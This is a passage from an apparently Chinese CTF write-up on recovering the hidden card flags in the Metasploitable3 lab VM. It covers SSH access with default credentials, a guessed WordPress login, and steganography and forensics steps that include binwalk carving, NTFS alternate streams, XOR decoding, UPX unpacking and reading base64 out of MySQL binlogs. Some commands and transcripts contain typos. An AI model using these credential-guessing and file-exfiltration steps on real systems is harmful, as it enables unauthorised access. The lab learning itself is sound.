This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.64.3' (ECDSA) to the list of known hosts.
vagrant@192.168.64.3's password:
Last login: Sun Aug 28 12:48:09 2022 from 192.168.45.1
-sh-4.4$ 

```

图 1.13 ssh 登陆成功

3. 进入 Users/Public/Pictures 目录，发现有两张图片

这个还是进入输入 cmd, 用命令 C:> dir /s /b *hearts* 查找吧, 其余也是如此。找完文件再解密效率更高。

```

-sh-4.4$ cd ..
-sh-4.4$ pwd
/tygdrive/c/Users
-sh-4.4$ ls
Administrator 'All Users' 'Classic .NET AppPool' Default 'Default User' Public desktop.ini sshd_server vagrant
-sh-4.4$ cd Public
-sh-4.4$ ls
Desktop Documents Downloads Favorites Libraries Music Pictures Videos desktop.ini
-sh-4.4$ cd Pictures
-sh-4.4$ ls
'Sample Pictures' ace_of_hearts.jpg desktop.ini ten_of_diamonds.png
-sh-4.4$ 

```

图 1.14 ace of hearts & ten of diamonds

4. 从远程服务器下载到本地

```

1 # 注：有空格的path用单引号括起来
2 scp administrator@192.168.64.3:/path/to/dir Downloads
3
4 # 之后输入靶机用户admin的密码

```

5. 首先查看 ace_of_hearts.jpg，格式不对，binwalk 查看一下，发现有压缩包

```
1 binwalk ace_of_hearts.jpg
```

DECIMAL	HEXADECIMAL	DESCRIPTION
0	0x0	JPEG image data, JFIF standard 1.01
20087	0x4E77	Zip archive data, at least v1.0 to extract, compressed size: 459917, uncompressed size: 459917, name: ace_of_hearts.png
480150	0x75396	End of Zip archive, footer length: 22


```

(cynthia㉿kali)-[~/Downloads]
$ binwalk ace_of_hearts.jpg
[...]
DECIMAL      HEXADECIMAL      DESCRIPTION
0            0x0              JPEG image data, JFIF standard 1.01
20087        0x4E77          Zip archive data, at least v1.0 to extract, compressed size: 459917, uncompressed size: 459917, name: ace_of_hearts.png
480150       0x75396         End of Zip archive, footer length: 22

(cynthia㉿kali)-[~/Downloads]
$ unzip ace_of_hearts.jpg.zip
unzip:  cannot find or open ace_of_hearts.jpg.zip, ace_of_hearts.jpg.zip.zip or ace_of_hearts.jpg.zip.ZIP.

(cynthia㉿kali)-[~/Downloads]
$ unzip ace_of_hearts.jpg.Zip
unzip:  cannot find or open ace_of_hearts.jpg.Zip, ace_of_hearts.jpg.Zip.zip or ace_of_hearts.jpg.Zip.ZIP.

(cynthia㉿kali)-[~/Downloads]
$ binwalk -e ace_of_hearts.jpg
[...]
DECIMAL      HEXADECIMAL      DESCRIPTION
0            0x0              JPEG image data, JFIF standard 1.01
20087        0x4E77          Zip archive data, at least v1.0 to extract, compressed size: 459917, uncompressed size: 459917, name: ace_of_hearts.png
480150       0x75396         End of Zip archive, footer length: 22

```

图 1.15 jpg 有压缩包

6. 直接 unzip 会破坏 zip，因为 jpg 偏移了 20087 才嵌入了压缩包，要么从 20087 切出来 zip，要 binwalk 自动提取

```

1 # 切片
2 dd if=ace_of_hearts.jpg of=embedded.zip bs=1 skip=20087
3 status=progress
4
5 # 解压
6 unzip embedded.zip
7
8 # binwalk
9 binwalk -e ace_of_hearts.jpg

```

7. 解压即可看到 ace_of_hearts.png

1.4.6. ten of diamonds

- ten_of_diamonds.png 没有扑克牌样式, binwalk 看一下

```
(cynthia㉿kali)-[~/Downloads]
$ binwalk ten_of_diamonds.png

DECIMAL      HEXADECIMAL      DESCRIPTION
-----      -----      -----
62          0x3E          Zlib compressed data, best compression
```

图 1.16 png 是 Zlib 压缩包

- 显示 ten_of_diamonds.png 发现文件二进制数据错误




图 1.17 png 二进制数据错误

- 查看 png 头, 发现头错误

```
(cynthia㉿kali)-[~/Downloads]
$ hexdump -C ten_of_diamonds.png | head -5
00000000  89 4d 53 46 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.MSF.....IHDR|
00000010  00 00 02 09 00 00 02 d9  08 06 00 00 00 3d 5c b2  |.....=\.|
00000020  d7 00 00 00 09 70 48 59  73 00 00 17 11 00 00 17  |....pHYs.....|
00000030  11 01 ca 26 f3 3f 00 00  20 00 49 44 41 54 78 da  |...g.? .. .IDATx.|
00000040  ec bd 69 ac 6d 5b 76 1e  34 e6 9c ab dd dd d9 a7  |..i.m[v.4.....|
```

图 1.18 error png header

发现文件签名是 89 4d 53 46 0d 1a 0a, 正确 png 签名因该是
89 50 4E 0D 0A 1A 0A

- 修改 header

```
1 cp ten_of_diamonds.png cp_ten_of_diamonds.png
2
3 hexedit ten_of_diamonds.png
```

```
cynthia@kali: ~/Dov
File Actions Edit View Help
00000000  89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 02 09 00 00
00000020 D7 00 00 00 09 70 48 59 73 00 00 17 11 00 00 17 11 01 CA 26 F3 3F
00000040 EC BD 69 AC 6D 5B 76 1E 34 E6 9C AB DD DD D9 A7 BD ED 7B F7 BD AA
00000060 1C 8B 20 05 15 90 44 22 42 20 23 21 0B 11 A1 58 28 20 42 8C 14 CB
00000080 59 C2 29 70 1C 0B 82 88 64 47 18 6C D9 09 55 B6 CB 7E 55 E5 7A AF
000000A0 73 4E 7E CC EF 5B CD 7D E5 B8 B7 53 55 7B 95 4A E7 DD 73 F6 5E CD
000000C0 BD 97 3F CA E3 B5 FF EF 6F 7F DC 5A FB 3D 75 53 7D BC 2A 77 DF 29
000000E0 7E 4E 89 13 11 11 E3 8D 88 88 E8 28 16 11 91 C6 DA F0 77 AD F1 C9
00000100 CF 69 9A 88 88 C8 E2 F6 39 CE A3 DA 6B A4 69 26 22 22 DE 87 CF 14
00000120 7B 51 3E FC 8C 4D F8 9E E0 1A D6 57 B8 27 85 EF 4F DB 6B 24 49 38
00000140 9F 71 36 CC 47 D3 E0 1A 3A C2 00 84 DF DB A6 1E FC D4 12 7E 9F E4
00000160 26 6F 5A 7C 18 12 D5 24 D9 56 59 57 E6 20 DC 62 D5 20 62 D5 5F
```

图 1.19 修改为正确 png 头

Ctrl+X 修改完保存，即可查看正确 png

1.4.7. jack of diamonds

1. 在靶机 System 下直接就有 jack_of_diamonds.png

```
-sh-4.4$ cd ..
-sh-4.4$ ls
Administrator 'All Users' 'Classic .NET AppPool' Default 'Default User' Public desktop.ini sshd_server vagrant
-sh-4.4$ cd ..
-sh-4.4$ pwd
/cygdrive/c
-sh-4.4$ ls
'$Recycle.Bin' work ManageEngine ProgramData Users glassfish metasploitable3 tools
BOOTSECT.BAK PerfLogs Recovery Windows hiberfil.sys openjdk6 wamp
Boot 'Program Files' RubyDevKit bootmgr inetpub pagefile.sys
'Documents and Settings' 'Program Files (x86)' 'System Volume Information' cacert.pem startup
-sh-4.4$
```

图 1.20 jack_of_diamonds.png

2. 发现 png 是空的, png 格式也不正确。登陆到靶机, 调用 cmd.exe, 查看是否有隐藏数据流

```
1 cmd.exe
2
3 dir /R jack_of_diamonds.png
```

```
-sh-4.4$ pwd
/cygdrive/c
-sh-4.4$ ls
'$Recycle.Bin' work ManageEngine ProgramData Users glassfish metasploitable3 tools
BOOTSECT.BAK PerfLogs Recovery Windows hiberfil.sys openjdk6 wamp
Boot 'Program Files' RubyDevKit bootmgr inetpub pagefile.sys
'Documents and Settings' 'Program Files (x86)' 'System Volume Information' cacert.pem startup
-sh-4.4$ dir -R jack_of_diamonds.png
-sh: dir: command not found
-sh-4.4$ cmd.exe -C
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\>
C:\>dir /R C:\jack_of_diamonds.png
dir /R C:\jack_of_diamonds.png
Volume in drive C is Windows 2008R2
Volume Serial Number is 9CAA-5EC4

Directory of C:\

10/06/2020 02:13 PM          0 jack_of_diamonds.png
                           841,251 jack_of_diamonds.png:jack_of_diamonds.txt:$DATA
                           1 File(s)      0 bytes
                           0 Dir(s) 44,632,870,912 bytes free
```

图 1.21 调用 Windows 的 cmd

发现有隐藏数据流

3. 导出数据流为 base64 编码格式

```
1 # 下面操作会 not enough memory
2 more < jack_of_diamonds.png:jack_of_diamonds.txt >
3 jack_of_diamonds.b64
4 # powershell (自动分块处理) 导出命令流
powershell.exe -NoProfile -Command "Get-Content -Path
5 'jack_of_diamonds.png' -Stream 'jack_of_diamonds.txt' -Raw |
Set-Content -Path 'jack_of_diamonds.b64' -Encoding Ascii"
```

```
C:\>powershell.exe -NoProfile -Command "Get-Content -Path 'jack_of_diamonds.png' -Stream 'jack_of_diamonds.txt' -Raw | Set-Content -Path 'jack_of_diamonds.b64' -Encoding Ascii"
powershell.exe -NoProfile -Command "Get-Content -Path 'jack_of_diamonds.png' -Stream 'jack_of_diamonds.txt' -Raw | Set-Content -Path 'jack_of_diamonds.b64' -Encoding Ascii"
C:\>ls
ls
$Recycle.Bin ManageEngine ProgramData Users glassfish jack_of_diamonds.png pagefile.sys
$BOOTSECT.BAK PerfLogs Recovery Windows hiberfil.sys metasploitable3 startup
Boot Program Files RubyDevKit bootmgr more tools
'Documents and Settings' 'Program Files (x86)' 'System Volume Information' cacert.pem jack_of_diamonds.b64 openjdk6 wamp
C:\>
```

图 1.22 powershell 成功导出 .b64


4. 下载并解码

```
1 # 下载
2 scp vagrant@ip:/cygdrive/c/jack_of_diamonds.b64 .
3
4 # 解码
5 base64 -d jack_of_diamonds.b64 > jack_of_diamonds.png
```

可见 png

1.4.8. jack of hearts

1. /xxx/Users/Public/Documents/ 下面还有两个 flag



```
(cynthia㉿kali)-[~] ~ Downloads _ace_of_hearts.jpg.extracted
└─$ ssh administrator@192.168.64.3
Administrator@192.168.64.3's password:
Last login: Fri Oct 31 00:23:13 2025 from 192.168.64.1
-sh-4.4$ e pwd
/cygdrive/c/Users/Administrator
-sh-4.4$ cd ..
-sh-4.4$ ls
Administrator 'All Users' 'Classic .NET AppPool' Default 'Default User' Public desktop.ini sshd_server vagrant
-sh-4.4$ cd Public
-sh-4.4$ ls
Desktop Documents Downloads Favorites Libraries Music Pictures Videos desktop.ini
-sh-4.4$ cd ls Documentys
ls: cannot access 'Docu': No such file or directory
-sh-4.4$ ls Documents
'My Music' 'My Pictures' 'My Videos' desktop.ini
-jack_of_hearts.docx seven_of_spades.pdf
-sh-4.4$
```

图 1.23 Documents 的 flag

2. binwalk 一下发现有 zip 存在，提取后直接在 word/media 里面发现 png




图 1.24 jack of hearts

1.4.9. seven of spades

1. 提取 pdf 中图片

```

1 # 提取
2 pdfimages -all -p seven_of_spades.pdf .
3 # 查看
4 ls -la
5 # 查看图片
6 display .-001-000.png
7 # 重命名
8 mv .-001-000.png seven_of_spades.png

```




图 1.25 seven of spades

1.4.10. four of clubs

1. binwalk 看一下，发现附带了 png， foremost 分离文件

```
1 foremost four_of_clubs.wav
```

得到 output 文件夹，在 output/png/ 中可见 flag




图 1.26 four of clubs

1.4.11. king of diamonds

1. 访问 192.168.64.3:8585/wordpress，点击 login
2. 需要登陆，随便试了一下，用 vagrant:vagrant 进去了
3. 随便看看，点击 Media，里面有三张图片，其中有 king_of_diamonds.png




图 1.27 找到 king_of_diamonds

4. 点击图片，得到 url，打开下载即可

1.4.12. three of spades

1. ssh 连接，继续翻找，发现 /cygdrive/c/Windows 下有 three_of_spades.png
(事实上，它是隐藏文件，如果在 cmd 查找，需要查找隐藏文件)
2. 下载到 kali，binwalk 发现语法 Warning,
invalid escape sequence '\.' self.period = re.compile("\.)
3. 查看原始十六进制

```
1 hexdump -C three_of_spades.png | head -n 5
```

发现不是 png 文件

```
(cynthia㉿kali)-[~/Downloads]
$ hexdump -C three_of_spades.png | head -n 5
00000000  86 5f 41 48 02 05 15 05  0f 0f 0f 0f 02 46 47 4b 5d  |.._AH.....FGK]|
00000010  0f 0f 0d 06 0f 0f 0d d6  07 09 0f 0f 0f 32 53 bd  |.....2S.|.....
00000020  d8 0f 0f 0f 06 7f 47 56  7c 0f 0f 18 1e 0f 0f 18  |.....GV|.....|
00000030  1e 0e c5 29 fc 30 0f 0f  2f 0f 46 4b 4e 5b 77 d5  |...).0 ../.FKN[w.|...
00000040  e3 b2 56 a3 22 d4 7a 12  39 58 fa ba 94 bc f8 e6  |..V.."z.9X.....|
```

图 1.28 文件被修改为 png

4. 但是这个文件的十六进制正常显示，对比两个 header (转二进制)，每 4 位异或 4 位，即，密钥是 0f！写个 python 脚本转换这个 png。

```
1 # 创建并编辑脚本
2 nano xor_png.py
```

```
1 # 脚本内容
2#!/usr/bin/python
3 fin = 'three_of_spades.png'
4 fout = 'three_of_spades_out.png'
5
6 ba = bytearray(open(fin 'rb').read())
7 for i in range(len(ba)):
8     ba[i] ^= 0x0f
9 open(fout, 'wb').write(ba)
```

```
1 # 运行脚本
2 python xor_png.py
```


5. 运行结束后，生成的 three_of_spades_out.png 即为 flag



图 1.29 three of spades

1.4.13. jack of clubs

1. 在 C:\Windows\System32 下发现了 JACK_OF_CLUBS.PNG
where *.png



```
C:\Windows\System32>where *.png
where *.png
C:\Windows\System32\jack_of_clubs.png
C:\Windows\three_of_spades.png
```

图 1.30 翻找到 JACK_OF_CLUBS.PNG

2. 下载过来直接打开就是

1.4.14. king of clubs

UPX 是一个开源的可执行文件压缩工具。它的作用是：

- 主要目的：减小可执行文件的体积，方便网络传输和存储。
- 工作原理：将原始的可执行文件“打包”或“压缩”到一个新的外壳里。当你运行这个被压缩的文件时，这个外壳会先在内存中将原始程序解压，然后再执行它。

1. 在 C:\Windows\System32 下发现了 kingofclubs.exe
where "*of*"

```
operable program or batch file.

C:\Windows\System32>where "*of*"
where "*of*"
C:\Windows\System32\api-ms-win-core-profile-l1-1-0.dll
C:\Windows\System32\autofmt.exe
C:\Windows\System32\cofire.exe
C:\Windows\System32\cofiredm.dll
C:\Windows\System32\dcgpofix.exe
C:\Windows\System32\jack_of_clubs.png
C:\Windows\System32\kingofclubs.exe
C:\Windows\System32\logoff.exe
C:\Windows\System32\microsoft-windows-hal-events.dll
```

图 1.31 翻找到 kingofclubs.exe

2. file 一下，感觉可能套 UPX 壳

```
(cynthia㉿kali)-[~/Downloads]
$ file kingofclubs.exe
kingofclubs.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows, UPX compressed, 3 sections

(cynthia㉿kali)-[~/Downloads]
$ binwalk kingofclubs.exe
/usr/lib/python3/dist-packages/binwalk/core/magic.py:431: SyntaxWarning: invalid escape sequence '\.'
  self.period = re.compile("\.\.")

DECIMAL      HEXADECIMAL      DESCRIPTION
-----      -----      -----
0            0x0            Microsoft executable, portable (PE)
```

图 1.32 UPX Compressed

3. 拆壳 upx -d kingofclubs.exe

```
(cynthia㉿kali)-[~/Downloads]
$ upx -d kingofclubs.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2024
UPX 4.2.2          Markus Oberhumer, Laszlo Molnar & John Reiser    Jan 3rd 2024

File size       Ratio       Format       Name
962291 ←     824563    85.69%    win32/pe    kingofclubs.exe

Unpacked 1 file.
```

图 1.33 解压

4. 查看十六进制数据，并查找 86 5f ... 出现的地方

```
1 hexdump -C kingofclubs.exe | grep -A 1 _AH
```

5. 找到位置后截断，把后面的内容写进 kingofclubs.bin

```
1 dd if=kingofclubs.exe of=kingofclubs.bin bs=1 skip=$((0x3e000))
```

6. 查看.bin 头是否是 png 头，若是，将其用 xor_png.py 转成真正的 png 即可

1.4.15. queen of hearts

1. ssh 进入

```
C:\wamp\bin\mysql\mysql5.5.20\data
```

2. 把里面的文件都下载下来

```
scp -r vagrant@ip:/xx/c/wamp/x/data/ .
```

1. 依次查看日志

```
1 # 翻看每一个 .00000x 文件
2 mysqlbinlog mysql-bin.000003 | less
```

```
# at 192
#201006 14:13:36 server id 1 end_log_pos 298    Query      thread_id=2      exec_time=0      error_code=0      xid=0
use `cards`/*!*/;
SET TIMESTAMP=1601964816/*!*/;
create table queen_of_hearts ( card TEXT )
/*!*/;
# at 298
#201006 14:13:36 server id 1 end_log_pos 367    Query      thread_id=2      exec_time=0      error_code=0      xid=0
SET TIMESTAMP=1601964816/*!*/;
BEGIN
/*!*/;
# at 367
#201006 14:13:36 server_id 1 end_log_pos 729046    Query      thread_id=2      exec_time=0      error_code=0      xid=0
SET TIMESTAMP=1601964816/*!*/;
insert into queen_of_hearts values ('iVBORw0KGgoAAAANSUhElgAAAgkAAALZCAYAAA9XLXAAAACXBIXWMAABcRAAAXEQHKJvM/AAAQAEleQVR42uy9Waxt2XUdNtZauz39ue27r6tiwVIvg5GUEk0EHWWrAYKDEkwA8QFaZYPKB/6sD+MFAMig/g/QoBECPMRWTECBCKLZ1R4lsJXigSjRFiyWkcxXqq957t7/3dLtfe+djjbn32UXbotWTuuuDL/FVuWfvvdZca8855phjqzPb0c5XvnC5z6tlfrRsSw/XeT5pwDg8uL8BAhFEEAFBKtx+XZen7P03pftja/a40AMAP3dY4/5ga/fz/PwpPYALP2HnvXQtNdo7IA1Cs1gCaySF9UMAQFWAIcYKtw1VM1/zwAAcTxwv1fu32WuVWPba9S1+w7fc9eiVGaRL/w0d600cfQR06+szzvPccgiN01avd7mnXXML7v51xN3LV89xnNuUk3GwDAweEd97m14rWi3loZuPu/ubzgXBxtf/NdD/2AcyTPUXEuPLcsKpjdyCtP8/6Lwn1XWTe9NUdTtdfIMvFMUTTgWr79wm
:|
```

图 1.34 有关 queen_of_hearts 操作内容

日志看到插入 queen_of_hearts 表的内容

2. 把日志保存进 binlog.txt

```
1 # filter
2 mysqlbinlog mysql-bin.000003 > binlog.txt
```

3. 过滤出 base64 的内容

```
1 # filter
2 grep -o "insert into queen_of_hearts values ('[^']*')" log.txt
3 \
4 | sed "s/insert into queen_of_hearts values ('//"
4 | sed "s/')//" > queen_of_hearts.b64
```

4. 解析 base64 为 png

```
1 base64 -d queen_of_hearts.b64 > queen_of_hearts.png
```




图 1.35 queen of hearts




图 1.36 done